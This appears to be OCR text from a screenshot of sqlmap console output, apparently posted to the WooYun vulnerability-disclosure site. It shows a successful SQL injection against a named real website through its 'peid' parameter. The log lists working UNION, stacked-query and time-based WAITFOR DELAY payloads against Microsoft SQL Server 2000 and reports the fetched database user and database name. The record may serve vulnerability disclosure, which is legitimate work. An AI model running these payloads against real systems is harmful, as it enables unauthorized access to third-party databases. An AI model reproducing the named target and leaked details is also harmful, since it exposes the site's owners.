 管理员: sqlmap
[19:59:21] [WARNING] provided value for parameter 'peid' is empty. Please, alway
s use only valid parameter values so sqlmap could be able to run properly
[19:59:21] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:59:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: peid (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: peid=' UNION ALL SELECT CHAR(113)+CHAR(112)+CHAR(98)+CHAR(98)+CHAR(
113)+CHAR(67)+CHAR(87)+CHAR(115)+CHAR(71)+CHAR(66)+CHAR(82)+CHAR(110)+CHAR(83)+C
HAR(68)+CHAR(117)+CHAR(113)+CHAR(106)+CHAR(118)+CHAR(122)+CHAR(113),NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: peid='; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: peid=' WAITFOR DELAY '0:0:5'--
---
[19:59:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:59:21] [INFO] fetching current user
[19:59:21] [WARNING] reflective value(s) found and filtering out
current user:    'gzez4'
[19:59:21] [INFO] fetching current database
current database:    'lib'
[19:59:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gdgzez.com.cn'
[*] shutting down at 19:59:22
www.wooyun.org